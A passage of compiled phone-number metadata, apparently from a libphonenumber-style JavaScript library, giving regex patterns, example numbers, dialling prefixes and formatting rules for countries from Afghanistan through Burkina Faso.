$2",["60|8"],"$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"600[25]\\d{5}",,,,"600212345",,,[9]],,,[,,,,,,,,,[-1]]],AF:[,[,,"[2-7]\\d{8}",,,,,,,[9],[7]],[,,"(?:[25][0-8]|[34][0-4]|6[0-5])[2-9]\\d{6}",,,,"234567890",,,,[7]],[,,"7(?:[014-9]\\d|2[89]|30)\\d{6}",,,,"701234567"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"AF",93,"00","0",,,"0",,,,[[,"([2-7]\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],AG:[,[,,"[2589]\\d{9}",,,,,,,[10],[7]],[,,"268(?:4(?:6[0-38]|84)|56[0-2])\\d{4}",,,,"2684601234",,,,[7]],[,,"268(?:464|7(?:1[3-9]|2\\d|3[246]|64|7[0-689]|8[02-68]))\\d{4}",,,,"2684641234",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002123456"],[,,"900[2-9]\\d{6}",,,,"9002123456"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,"26848[01]\\d{4}",,,,"2684801234",,,,[7]],"AG",1,"011","1",,,"1",,,,,,[,,"26840[69]\\d{4}",,,,"2684061234",,,,[7]],,"268",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],AI:[,[,,"[2589]\\d{9}",,,,,,,[10],[7]],[,,"2644(?:6[12]|9[78])\\d{4}",,,,"2644612345",,,,[7]],[,,"264(?:235|476|5(?:3[6-9]|8[1-4])|7(?:29|72))\\d{4}",,,,"2642351234",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002123456"],[,,"900[2-9]\\d{6}",,,,"9002123456"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"AI",1,"011","1",,,"1",,,,,,[,,,,,,,,,[-1]],,"264",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],AL:[,[,,"[2-57]\\d{7}|6\\d{8}|8\\d{5,7}|9\\d{5}",,,,,,,[6,7,8,9],[5]],[,,"(?:2(?:1(?:0[2-9]|[1-9]\\d)|[247]\\d{2}|[35][2-9]\\d|[68](?:0[2-9]|[1-9]\\d)|9(?:[089][2-9]|[1-7]\\d))|3(?:1(?:[04-9][2-9]|[1-3]\\d)|[2-6]\\d{2}|[79](?:[09][2-9]|[1-8]\\d)|8(?:0[2-9]|[1-9]\\d))|4\\d{3}|5(?:1(?:[05-9][2-9]|[1-4]\\d)|[2-578]\\d{2}|6(?:[06-9][2-9]|[1-5]\\d)|9(?:[089][2-9]|[1-7]\\d))|8(?:[19](?:[06-9][2-9]|[1-5]\\d)|[2-6]\\d{2}|[78](?:[089][2-9]|[1-7]\\d)))\\d{4}",,,,"22345678",,,[8],[5,6,7]],[,,"6(?:[689][2-9]|7[2-6])\\d{6}",,,,"662123456",,,[9]],[,,"800\\d{4}",,,,"8001234",,,[7]],[,,"900[1-9]\\d{2}",,,,"900123",,,[6]],[,,"808[1-9]\\d{2}",,,,"808123",,,[6]],[,,"700[2-9]\\d{4}",,,,"70021234",,,[8]],[,,,,,,,,,[-1]],"AL",355,"00","0",,,"0",,,,[[,"(4)(\\d{3})(\\d{4})","$1 $2 $3",["4[0-6]"],"0$1"],[,"(6\\d)(\\d{3})(\\d{4})","$1 $2 $3",["6"],"0$1"],[,"(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2358][2-5]|4[7-9]"],"0$1"],[,"(\\d{3})(\\d{3,5})","$1 $2",["[235][16-9]|8[016-9]|[79]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],AM:[,[,,"[1-9]\\d{7}",,,,,,,[8],[5,6]],[,,"(?:1[0-2]\\d|2(?:2[2-46]|3[1-8]|4[2-69]|5[2-7]|6[1-9]|8[1-7])|3[12]2|47\\d)\\d{5}",,,,"10123456",,,,[5,6]],[,,"(?:4[1349]|55|77|88|9[1-9])\\d{6}",,,,"77123456"],[,,"800\\d{5}",,,,"80012345"],[,,"90[016]\\d{5}",,,,"90012345"],[,,"80[1-4]\\d{5}",,,,"80112345"],[,,,,,,,,,[-1]],[,,"60(?:2[078]|[3-7]\\d|8[0-5])\\d{4}",,,,"60271234"],"AM",374,"00","0",,,"0",,,,[[,"(\\d{2})(\\d{6})","$1 $2",["1|47"],"(0$1)"],[,"(\\d{2})(\\d{6})","$1 $2",["4[1349]|[5-7]|88|9[1-9]"],"0$1"],[,"(\\d{3})(\\d{5})","$1 $2",["[23]"],"(0$1)"],[,"(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["8|90"],"0 $1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],AO:[,[,,"[29]\\d{8}",,,,,,,[9]],[,,"2\\d(?:[26-9]\\d|\\d[26-9])\\d{5}",,,,"222123456"],[,,"9[1-49]\\d{7}",,,,"923123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"AO",244,"00",,,,,,,,[[,"(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],AR:[,[,,"11\\d{8}|[2368]\\d{9}|9\\d{10}",,,,,,,[10,11],[6,7,8]],[,,"11\\d{8}|(?:2(?:2(?:[013]\\d|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[067]\\d)|4(?:7[3-8]|9\\d)|6(?:[01346]\\d|2[24-6]|5[15-8])|80\\d|9(?:[0124789]\\d|3[1-6]|5[234]|6[2-46]))|3(?:3(?:2[79]|6\\d|8[2578])|4(?:[78]\\d|0[0124-9]|[1-35]\\d|4[24-7]|6[02-9]|9[123678])|5(?:[138]\\d|2[1245]|4[1-9]|6[2-4]|7[1-6])|6[24]\\d|7(?:[0469]\\d|1[1568]|2[013-9]|3[145]|5[14-8]|7[2-57]|8[0-24-9])|8(?:[013578]\\d|2[15-7]|4[13-6]|6[1-357-9]|9[124]))|670\\d)\\d{6}",,,,"1123456789",,,[10],[6,7,8]],[,,"675\\d{7}|9(?:11[2-9]\\d{7}|(?:2(?:2[013]|3[067]|49|6[01346]|80|9[147-9])|3(?:36|4[12358]|5[138]|6[24]|7[069]|8[013578]))[2-9]\\d{6}|\\d{4}[2-9]\\d{5})",,,,"91123456789",,,,[6,7,8]],[,,"800\\d{7}",,,,"8001234567",,,[10]],[,,"60[04579]\\d{7}",,,,"6001234567",,,[10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"AR",54,"00","0",,,"0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))?15)?","9$1",,,[[,"([68]\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["[68]"],"0$1"],[,"(\\d{2})(\\d{4})","$1-$2",["[2-9]"],"$1"],[,"(\\d{3})(\\d{4})","$1-$2",["[2-9]"],"$1"],[,"(\\d{4})(\\d{4})","$1-$2",["[2-9]"],"$1"],[,"(9)(11)(\\d{4})(\\d{4})","$2 15-$3-$4",["911"],"0$1"],[,"(9)(\\d{3})(\\d{3})(\\d{4})","$2 15-$3-$4",["9(?:2[234689]|3[3-8])","9(?:2(?:2[013]|3[067]|49|6[01346]|80|9[147-9])|3(?:36|4[1-358]|5[138]|6[24]|7[069]|8[013578]))","9(?:2(?:2(?:0[013-9]|[13])|3(?:0[013-9]|[67])|49|6(?:[0136]|4[0-59])|8|9(?:[19]|44|7[013-9]|8[14]))|3(?:36|4(?:[12]|3[456]|[58]4)|5(?:1|3[0-24-689]|8[46])|6|7[069]|8(?:[01]|34|[578][45])))","9(?:2(?:2(?:0[013-9]|[13])|3(?:0[013-9]|[67])|49|6(?:[0136]|4[0-59])|8|9(?:[19]|44|7[013-9]|8[14]))|3(?:36|4(?:[12]|3(?:4|5[014]|6[1239])|[58]4)|5(?:1|3[0-24-689]|8[46])|6|7[069]|8(?:[01]|34|[578][45])))"],"0$1"],[,"(9)(\\d{4})(\\d{2})(\\d{4})","$2 15-$3-$4",["9[23]"],"0$1"],[,"(11)(\\d{4})(\\d{4})","$1 $2-$3",["1"],"0$1",,1],[,"(\\d{3})(\\d{3})(\\d{4})","$1 $2-$3",["2(?:2[013]|3[067]|49|6[01346]|80|9[147-9])|3(?:36|4[1-358]|5[138]|6[24]|7[069]|8[013578])","2(?:2(?:0[013-9]|[13])|3(?:0[013-9]|[67])|49|6(?:[0136]|4[0-59])|8|9(?:[19]|44|7[013-9]|8[14]))|3(?:36|4(?:[12]|3[456]|[58]4)|5(?:1|3[0-24-689]|8[46])|6|7[069]|8(?:[01]|34|[578][45]))","2(?:2(?:0[013-9]|[13])|3(?:0[013-9]|[67])|49|6(?:[0136]|4[0-59])|8|9(?:[19]|44|7[013-9]|8[14]))|3(?:36|4(?:[12]|3(?:4|5[014]|6[1239])|[58]4)|5(?:1|3[0-24-689]|8[46])|6|7[069]|8(?:[01]|34|[578][45]))"],"0$1",,1],[,"(\\d{4})(\\d{2})(\\d{4})","$1 $2-$3",["[23]"],"0$1",,1],[,"(\\d{3})","$1",["1[012]|911"],"$1"]],[[,"([68]\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["[68]"],"0$1"],[,"(9)(11)(\\d{4})(\\d{4})","$1 $2 $3-$4",["911"]],[,"(9)(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3-$4",["9(?:2[234689]|3[3-8])","9(?:2(?:2[013]|3[067]|49|6[01346]|80|9[147-9])|3(?:36|4[1-358]|5[138]|6[24]|7[069]|8[013578]))","9(?:2(?:2(?:0[013-9]|[13])|3(?:0[013-9]|[67])|49|6(?:[0136]|4[0-59])|8|9(?:[19]|44|7[013-9]|8[14]))|3(?:36|4(?:[12]|3[456]|[58]4)|5(?:1|3[0-24-689]|8[46])|6|7[069]|8(?:[01]|34|[578][45])))","9(?:2(?:2(?:0[013-9]|[13])|3(?:0[013-9]|[67])|49|6(?:[0136]|4[0-59])|8|9(?:[19]|44|7[013-9]|8[14]))|3(?:36|4(?:[12]|3(?:4|5[014]|6[1239])|[58]4)|5(?:1|3[0-24-689]|8[46])|6|7[069]|8(?:[01]|34|[578][45])))"]],[,"(9)(\\d{4})(\\d{2})(\\d{4})","$1 $2 $3-$4",["9[23]"]],[,"(11)(\\d{4})(\\d{4})","$1 $2-$3",["1"],"0$1",,1],[,"(\\d{3})(\\d{3})(\\d{4})","$1 $2-$3",["2(?:2[013]|3[067]|49|6[01346]|80|9[147-9])|3(?:36|4[1-358]|5[138]|6[24]|7[069]|8[013578])","2(?:2(?:0[013-9]|[13])|3(?:0[013-9]|[67])|49|6(?:[0136]|4[0-59])|8|9(?:[19]|44|7[013-9]|8[14]))|3(?:36|4(?:[12]|3[456]|[58]4)|5(?:1|3[0-24-689]|8[46])|6|7[069]|8(?:[01]|34|[578][45]))","2(?:2(?:0[013-9]|[13])|3(?:0[013-9]|[67])|49|6(?:[0136]|4[0-59])|8|9(?:[19]|44|7[013-9]|8[14]))|3(?:36|4(?:[12]|3(?:4|5[014]|6[1239])|[58]4)|5(?:1|3[0-24-689]|8[46])|6|7[069]|8(?:[01]|34|[578][45]))"],"0$1",,1],[,"(\\d{4})(\\d{2})(\\d{4})","$1 $2-$3",["[23]"],"0$1",,1]],[,,,,,,,,,[-1]],,,[,,"810\\d{7}",,,,"8101234567",,,[10]],[,,"810\\d{7}",,,,"8101234567",,,[10]],,,[,,,,,,,,,[-1]]],AS:[,[,,"[5689]\\d{9}",,,,,,,[10],[7]],[,,"6846(?:22|33|44|55|77|88|9[19])\\d{4}",,,,"6846221234",,,,[7]],[,,"684(?:2(?:5[2468]|72)|7(?:3[13]|70))\\d{4}",,,,"6847331234",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002123456"],[,,"900[2-9]\\d{6}",,,,"9002123456"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"AS",1,"011","1",,,"1",,,,,,[,,,,,,,,,[-1]],,"684",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],AT:[,[,,"[1-9]\\d{3,12}",,,,,,,[4,5,6,7,8,9,10,11,12,13],[3]],[,,"1\\d{3,12}|(?:2(?:1[467]|2[13-8]|5[2357]|6[1-46-8]|7[1-8]|8[124-7]|9[1458])|3(?:1[1-8]|3[23568]|4[5-7]|5[1378]|6[1-38]|8[3-68])|4(?:2[1-8]|35|63|7[1368]|8[2457])|5(?:12|2[1-8]|3[357]|4[147]|5[12578]|6[37])|6(?:13|2[1-47]|4[1-35-8]|5[468]|62)|7(?:2[1-8]|3[25]|4[13478]|5[68]|6[16-8]|7[1-6]|9[45]))\\d{3,10}",,,,"1234567890",,,,[3]],[,,"6(?:5[0-3579]|6[013-9]|[7-9]\\d)\\d{4,10}",,,,"664123456",,,[7,8,9,10,11,12,13]],[,,"800\\d{6,10}",,,,"800123456",,,[9,10,11,12,13]],[,,"9(?:0[01]|3[019])\\d{6,10}",,,,"900123456",,,[9,10,11,12,13]],[,,"8(?:10\\d|2(?:[01]\\d|8\\d?))\\d{5,9}",,,,"810123456",,,[8,9,10,11,12,13]],[,,,,,,,,,[-1]],[,,"780\\d{6,10}",,,,"780123456",,,[9,10,11,12,13]],"AT",43,"00","0",,,"0",,,,[[,"(116\\d{3})","$1",["116"],"$1"],[,"(1)(\\d{3,12})","$1 $2",["1"],"0$1"],[,"(5\\d)(\\d{3,5})","$1 $2",["5[079]"],"0$1"],[,"(5\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["5[079]"],"0$1"],[,"(5\\d)(\\d{4})(\\d{4,7})","$1 $2 $3",["5[079]"],"0$1"],[,"(\\d{3})(\\d{3,10})","$1 $2",["316|46|51|732|6(?:5[0-3579]|[6-9])|7(?:[28]0)|[89]"],"0$1"],[,"(\\d{4})(\\d{3,9})","$1 $2",["2|3(?:1[1-578]|[3-8])|4[2378]|5[2-6]|6(?:[12]|4[1-9]|5[468])|7(?:2[1-8]|35|4[1-8]|[5-79])"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"5(?:(?:0[1-9]|17)\\d{2,10}|[79]\\d{3,11})|720\\d{6,10}",,,,"50123",,,[5,6,7,8,9,10,11,12,13]],,,[,,,,,,,,,[-1]]],AU:[,[,,"1\\d{4,9}|[2-578]\\d{8}",,,,,,,[5,6,7,8,9,10]],[,,"[237]\\d{8}|8(?:[6-8]\\d{3}|9(?:[02-9]\\d{2}|1(?:[0-57-9]\\d|6[0135-9])))\\d{4}",,,,"212345678",,,[9],[8]],[,,"14(?:5\\d|71)\\d{5}|4(?:[0-3]\\d|4[47-9]|5[0-25-9]|6[6-9]|7[02-9]|8[147-9]|9[017-9])\\d{6}",,,,"412345678",,,[9]],[,,"180(?:0\\d{3}|2)\\d{3}",,,,"1800123456",,,[7,10]],[,,"19(?:0[0126]\\d|[679])\\d{5}",,,,"1900123456",,,[8,10]],[,,"13(?:00\\d{3}|45[0-4]|\\d)\\d{3}",,,,"1300123456",,,[6,8,10]],[,,"500\\d{6}",,,,"500123456",,,[9]],[,,"550\\d{6}",,,,"550123456",,,[9]],"AU",61,"(?:14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011)|001[14-689]","0",,,"0",,"0011",,[[,"([2378])(\\d{4})(\\d{4})","$1 $2 $3",["[2378]"],"(0$1)"],[,"(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[45]|14"],"0$1"],[,"(16)(\\d{3,4})","$1 $2",["16"],"0$1"],[,"(16)(\\d{3})(\\d{2,4})","$1 $2 $3",["16"],"0$1"],[,"(1[389]\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:[38]0|90)","1(?:[38]00|90)"],"$1"],[,"(180)(2\\d{3})","$1 $2",["180","1802"],"$1"],[,"(19\\d)(\\d{3})","$1 $2",["19[13]"],"$1"],[,"(19\\d{2})(\\d{4})","$1 $2",["19[679]"],"$1"],[,"(13)(\\d{2})(\\d{2})","$1 $2 $3",["13[1-9]"],"$1"]],,[,,"16\\d{3,7}",,,,"1612345",,,[5,6,7,8,9]],1,,[,,"1(?:3(?:00\\d{3}|45[0-4]|\\d)\\d{3}|80(?:0\\d{6}|2\\d{3}))",,,,"1300123456",,,[6,7,8,10]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],AW:[,[,,"[25-9]\\d{6}",,,,,,,[7]],[,,"5(?:2\\d|8[1-9])\\d{4}",,,,"5212345"],[,,"(?:5(?:6\\d|9[2-478])|6(?:[039]0|22|4[01]|6[0-2])|7[34]\\d|9(?:6[45]|9[4-8]))\\d{4}",,,,"5601234"],[,,"800\\d{4}",,,,"8001234"],[,,"900\\d{4}",,,,"9001234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"28\\d{5}|501\\d{4}",,,,"5011234"],"AW",297,"00",,,,,,,,[[,"(\\d{3})(\\d{4})","$1 $2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],AX:[,[,,"[15]\\d{6,9}|2\\d{4,9}|3\\d{5,9}|4\\d{7,10}|[67]\\d{7,9}|8\\d{7,8}",,,,,,,[5,6,7,8,9,10,11]],[,,"18[1-8]\\d{4,6}",,,,"181234567",,,[7,8,9]],[,,"4(?:[0-8]\\d{6,8}|9\\d{9})|50\\d{6,8}",,,,"412345678",,,[8,9,10,11]],[,,"800\\d{5,6}",,,,"800123456",,,[8,9]],[,,"[67]00\\d{5,6}",,,,"600123456",,,[8,9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"AX",358,"00|99(?:[02469]|5(?:11|33|5[59]|88|9[09]))","0",,,"0",,"00",,,,[,,,,,,,,,[-1]],,,[,,"100\\d{4,6}|20(?:0\\d{4,6}|2[023]\\d{4,5}|9[89]\\d{1,6})|300\\d{3,7}|60(?:[12]\\d{5,6}|6\\d{7})|7(?:1\\d{7}|3\\d{8}|5[03-9]\\d{5,6})",,,,"1001234",,,[5,6,7,8,9,10]],[,,"10(?:0\\d{4,6}|[1-9]\\d{5,7})|2(?:0(?:0\\d{4,6}|[13-8]\\d{5,7}|2(?:[023]\\d{4,5}|[14-9]\\d{4,6})|9(?:[0-7]\\d{4,6}|[89]\\d{1,6}))|9\\d{5,8})|3(?:0(?:0\\d{3,7}|[1-57-9]\\d{5,7}|6(?:\\d{3}|\\d{5,7}))|93\\d{5,7})|60(?:[12]\\d{5,6}|6\\d{7})|7(?:1\\d{7}|3\\d{8}|5[03-9]\\d{5,6})",,,,"10112345",,,[5,6,7,8,9,10]],,,[,,,,,,,,,[-1]]],AZ:[,[,,"[1-9]\\d{8}",,,,,,,[9],[7]],[,,"(?:1[28]\\d{3}|2(?:02|1[24]|2[2-4]|33|[45]2|6[23])\\d{2}|365(?:[0-46-9]\\d|5[0-35-9]))\\d{4}",,,,"123123456",,,,[7]],[,,"(?:36554|(?:4[04]|5[015]|60|7[07])\\d{3})\\d{4}",,,,"401234567"],[,,"88\\d{7}",,,,"881234567"],[,,"900200\\d{3}",,,,"900200123"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"AZ",994,"00","0",,,"0",,,,[[,"(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["(?:1[28]|2(?:[45]2|[0-36])|365)"],"(0$1)"],[,"(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[4-8]"],"0$1"],[,"(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["9"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],BA:[,[,,"[3-9]\\d{7,8}",,,,,,,[8,9],[6]],[,,"(?:[35]\\d|49)\\d{6}",,,,"30123456",,,[8],[6]],[,,"6(?:0(?:3\\d|40)|[1-356]\\d|44[0-6]|71[137])\\d{5}",,,,"61123456"],[,,"8[08]\\d{6}",,,,"80123456",,,[8]],[,,"9[0246]\\d{6}",,,,"90123456",,,[8]],[,,"8[12]\\d{6}",,,,"82123456",,,[8]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"BA",387,"00","0",,,"0",,,,[[,"(\\d{2})(\\d{3})(\\d{3})","$1 $2-$3",["[3-5]"],"0$1"],[,"(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["6[1-356]|[7-9]"],"0$1"],[,"(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["6[047]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"70[23]\\d{5}",,,,"70223456",,,[8]],,,[,,,,,,,,,[-1]]],BB:[,[,,"[2589]\\d{9}",,,,,,,[10],[7]],[,,"246(?:2(?:2[78]|7[0-4])|4(?:1[024-6]|2\\d|3[2-9])|5(?:20|[34]\\d|54|7[1-3])|6(?:2\\d|38)|7(?:37|57)|9(?:1[89]|63))\\d{4}",,,,"2464123456",,,,[7]],[,,"246(?:2(?:[356]\\d|4[0-57-9]|8[0-79])|45\\d|8(?:[2-5]\\d|83))\\d{4}",,,,"2462501234",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002123456"],[,,"900\\d{7}|246976\\d{4}",,,,"9002123456",,,,[7]],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,"24631\\d{5}",,,,"2463101234",,,,[7]],"BB",1,"011","1",,,"1",,,,,,[,,,,,,,,,[-1]],,"246",[,,,,,,,,,[-1]],[,,"246(?:292|367|4(?:1[7-9]|3[01]|44|67)|736)\\d{4}",,,,"2464301234",,,,[7]],,,[,,,,,,,,,[-1]]],BD:[,[,,"[2-79]\\d{5,9}|1\\d{9}|8[0-7]\\d{4,8}",,,,,,,[6,7,8,9,10]],[,,"2(?:[45]\\d{3}|7(?:1[0-267]|2[0-289]|3[0-29]|4[01]|5[1-3]|6[013]|7[0178]|91)|8(?:0[125]|[139][1-6]|2[0157-9]|41|6[1-35]|7[1-5]|8[1-8]|90)|9(?:0[0-2]|1[0-4]|2[568]|3[3-6]|5[5-7]|6[0167]|7[15]|8[0146-9]))\\d{4}|3(?:12?[5-7]\\d{2}|0(?:2(?:[025-79]\\d|[348]\\d{1,2})|3(?:[2-4]\\d|[56]\\d?))|2(?:1\\d{2}|2(?:[12]\\d|[35]\\d{1,2}|4\\d?))|3(?:1\\d{2}|2(?:[2356]\\d|4\\d{1,2}))|4(?:1\\d{2}|2(?:2\\d{1,2}|[47]|5\\d{2}))|5(?:1\\d{2}|29)|[67]1\\d{2}|8(?:1\\d{2}|2(?:2\\d{2}|3|4\\d)))\\d{3}|4(?:0(?:2(?:[09]\\d|7)|33\\d{2})|1\\d{3}|2(?:1\\d{2}|2(?:[25]\\d?|[348]\\d|[67]\\d{1,2}))|3(?:1\\d{2}(?:\\d{2})?|2(?:[045]\\d|[236-9]\\d{1,2})|32\\d{2})|4(?:[18]\\d{2}|2(?:[2-46]\\d{2}|3)|5[25]\\d{2})|5(?:1\\d{2}|2(?:3\\d|5))|6(?:[18]\\d{2}|2(?:3(?:\\d{2})?|[46]\\d{1,2}|5\\d{2}|7\\d)|5(?:3\\d?|4\\d|[57]\\d{1,2}|6\\d{2}|8))|71\\d{2}|8(?:[18]\\d{2}|23\\d{2}|54\\d{2})|9(?:[18]\\d{2}|2[2-5]\\d{2}|53\\d{1,2}))\\d{3}|5(?:02[03489]\\d{2}|1\\d{2}|2(?:1\\d{2}|2(?:2(?:\\d{2})?|[457]\\d{2}))|3(?:1\\d{2}|2(?:[37](?:\\d{2})?|[569]\\d{2}))|4(?:1\\d{2}|2[46]\\d{2})|5(?:1\\d{2}|26\\d{1,2})|6(?:[18]\\d{2}|2|53\\d{2})|7(?:1|24)\\d{2}|8(?:1|26)\\d{2}|91\\d{2})\\d{3}|6(?:0(?:1\\d{2}|2(?:3\\d{2}|4\\d{1,2}))|2(?:2[2-5]\\d{2}|5(?:[3-5]\\d{2}|7)|8\\d{2})|3(?:1|2[3478])\\d{2}|4(?:1|2[34])\\d{2}|5(?:1|2[47])\\d{2}|6(?:[18]\\d{2}|6(?:2(?:2\\d|[34]\\d{2})|5(?:[24]\\d{2}|3\\d|5\\d{1,2})))|72[2-5]\\d{2}|8(?:1\\d{2}|2[2-5]\\d{2})|9(?:1\\d{2}|2[2-6]\\d{2}))\\d{3}|7(?:(?:02|[3-589]1|6[12]|72[24])\\d{2}|21\\d{3}|32)\\d{3}|8(?:(?:4[12]|[5-7]2|1\\d?)|(?:0|3[12]|[5-7]1|217)\\d)\\d{4}|9(?:[35]1|(?:[024]2|81)\\d|(?:1|[24]1)\\d{2})\\d{3}",,,,"27111234",,,[6,7,8,9]],[,,"(?:1[13-9]\\d|(?:3[78]|44)[02-9]|6(?:44|6[02-9]))\\d{7}",,,,"1812345678",,,[10]],[,,"80[03]\\d{7}",,,,"8001234567",,,[10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"96(?:0[49]|1[0-4]|6[69])\\d{6}",,,,"9604123456",,,[10]],"BD",880,"00","0",,,"0",,,,[[,"(2)(\\d{7,8})","$1-$2",["2"],"0$1"],[,"(\\d{2})(\\d{4,6})","$1-$2",["[3-79]1"],"0$1"],[,"(\\d{4})(\\d{3,6})","$1-$2",["1|3(?:0|[2-58]2)|4(?:0|[25]2|3[23]|[4689][25])|5(?:[02-578]2|6[25])|6(?:[0347-9]2|[26][25])|7[02-9]2|8(?:[023][23]|[4-7]2)|9(?:[02][23]|[458]2|6[016])"],"0$1"],[,"(\\d{3})(\\d{3,7})","$1-$2",["[3-79][2-9]|8"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],BE:[,[,,"[1-9]\\d{7,8}",,,,,,,[8,9]],[,,"(?:1[0-69]|[23][2-8]|4[23]|5\\d|6[013-57-9]|71|8[1-79]|9[2-4])\\d{6}|80[2-8]\\d{5}",,,,"12345678",,,[8]],[,,"4(?:6[0135-8]|[79]\\d|8[3-9])\\d{6}",,,,"470123456",,,[9]],[,,"800\\d{5}",,,,"80012345",,,[8]],[,,"(?:70[2-467]|90[0-79])\\d{5}",,,,"90123456",,,[8]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"BE",32,"00","0",,,"0",,,,[[,"(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4[6-9]"],"0$1"],[,"(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[23]|4[23]|9[2-4]"],"0$1"],[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[156]|7[018]|8(?:0[1-9]|[1-79])"],"0$1"],[,"(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:80|9)0"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"78\\d{6}",,,,"78123456",,,[8]],,,[,,,,,,,,,[-1]]],BF:[,[,,"[25-7]\\d{7}",,,,,,,[8]],[,,"2(?:0(?:49|5[23]|6[56]|9[016-9])|4(?:4[569]|5[4-6]|6[56]|7[0179])|5(?:[34]\\d|50|6[5-7]))\\d{4}",,,,"20491234"],[,,"(?:5[15-8]|[67]\\d)\\d{6}",,,,"70123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"BF",226,"00",,,,,,,,[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 